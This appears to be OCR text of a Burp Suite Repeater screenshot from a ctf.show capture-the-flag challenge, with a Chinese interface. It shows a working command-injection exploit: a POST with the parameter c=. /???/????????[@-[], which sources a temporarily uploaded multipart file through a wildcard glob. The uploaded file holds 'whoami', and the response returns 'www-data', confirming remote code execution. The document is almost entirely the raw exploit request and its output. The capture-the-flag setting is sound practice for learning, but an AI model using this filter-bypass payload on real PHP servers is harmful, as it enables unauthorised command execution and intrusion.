 重放器
设置
5 ×
发送
取消
目标: https://decf8973-866b-49af-974f-a8c1cde8074f.challenge.ctf.show
HTTP/1
请求
美化 Raw Hex
\n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: decf8973-866b-49af-974f-a8c1cde8074f.challenge.ctf.show
3 User-Agent: zlctf_edge
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------36594896602508496051415602276
8 Content-Length: 222
9 Origin: http://localhost
10 Referer: http://localhost/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18 Connection: keep-alive
19
20 -----------------------------36594896602508496051415602276
21 Content-Disposition: form-data; name="file"; filename="nb.txt"
22 Content-Type: text/plain
23
24 whoami
25 -----------------------------36594896602508496051415602276--
26
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 18 Jan 2025 11:24:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Cont
ontent-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connectio
11 Access-Control-Max-Age: 1728000
12 Content-Length: 9
13
14 www-data
15
Search
0高亮
Inspector
请求属性 2
请求查询参数 1
请求主体参数 1
请求cookies 0
请求头 17
响应头 11
Inspector
说明
0.3
K/s
0.0
K/s